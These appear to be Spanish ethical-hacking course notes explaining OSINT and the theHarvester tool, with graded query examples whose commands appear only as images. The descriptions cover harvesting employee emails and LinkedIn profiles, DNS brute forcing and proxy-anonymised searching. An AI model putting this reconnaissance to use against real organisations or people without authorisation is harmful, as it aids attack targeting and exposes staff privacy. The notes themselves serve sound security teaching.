

**🕵️ USO EN HACKING ÉTICO:**

**Fase de reconocimiento:**



**🛡️ EJEMPLO PRÁCTICO:**



#### **2.1.9.1 ¿Qué es OSINT?**

|  |
| --- |
| **OSINT** significa **Open Source Intelligence**, o **Inteligencia de Fuentes Abiertas**.  En términos simples, es la **recolección y análisis de información publica** (disponible en internet o medios abiertos) para obtener inteligencia útil.  **🔍 Ejemplos de fuentes OSINT:**   * Redes sociales (Twitter, Facebook, LinkedIn, etc.) * Sitios web y blogs * Foros, bases de datos públicas, registros de dominio (WHOIS) * Imágenes, videos, metadatos, noticias * Shodan, Google Dorks, etc.   **💡 Usos comunes:**   * **Ciberseguridad:** descubrir vulnerabilidades o información expuesta. * **Investigaciones policiales o periodísticas.** * **Análisis de amenazas y fraudes.** * **Reconocimiento previo a un pentesting.**   En resumen: **OSINT = investigar usando información pública y legalmente accesible.** |

#### **2.1.9.2 HERRAMIENTAS RELACIONADAS**



**En resumen:** theHarvester es un **“aspiradora de información publica”** que automatiza la recopilación de datos sobre un objetivo desde decenas de fuentes, usado en la gase inicial de reconocimiento.

#### **2.1.9.3 Consultas fundamentales, comunes y avanzadas – TheHarvester**

##### **2.1.9.3.1 🟢 NIVEL 1: CONSULTAS BÁSICAS (Principiantes)**

**1. Búsqueda Simple de Subdominios**



**Qué hace:** Encuentra subdominios de ejemplo.com usando solo Bing

**2. Búsqueda de Emails**



**Qué hace:** Encuentra emails corporativos (requiere API key para Hunter)

**3. Guardar Resultados**



**Qué hace:** Guarda todo en **resultados.xml** y **resultados.json**

##### **2.1.9.3.2 🟢 NIVEL 2: CONSULTAS COMUNES (Intermedias)**

**4. Búsqueda en Múltiples Fuentes**



**Qué hace:** Combina resultados de 4 motores diferentes

**5. Búsqueda Exhaustiva (ALL)**



**Qué hace:** Busca usando todos los motores disponibles.

**6. Buscar en LinkedIn (Empleados)**



**Qué hace:** Identifica empleados que trabajan actualmente o trabajaron previamente en la empresa

**7.Buscar Certificados SSL (Subdominios)**



**Qué hace:** Usa logs de transparencia de certificados para descubrir dominios y subdominios activos

##### **2.1.9.3.3 🟢 NIVEL 3: CONSULTAS AVANZADAS (Profesionales)**

**8. DNS Brute Force**



**9. Verificación DNS + Virtual Hosts**



**10. DNS Reverse Lookup (IPs a Dominios)**



**11. Expansión de TLD (Top Level Domains)**



**12. Capturar Screenshots de Subdominios**



**13. Usar Servidor DNS Personalizado**



**14. Shodan Integration (Puertos y Banners)**



##### **2.1.9.3.4 🔥 CONSULTAS ULTRA-AVANZADAS (Profesionales Expert)**

**15. Reconocimiento Completo (Pentesting)**



**16. Iniciar desde Resultado Específico**



**17. Búsqueda con Proxies (Anónimo)**



##### **2.1.9.3.5 Ejemplo práctico: Auditoría de Seguridad Completa**



**🎯 RESUMEN DE PARÁMETROS CRÍTICOS**



##### **2.1.9.3.6 Ejemplo práctico: Auditoría de Seguridad Completa**



**PASO 1: Activar entorno virtual de Conda**



**PASO 2: Ejecutar theHarvester con ayuda**





**  
**

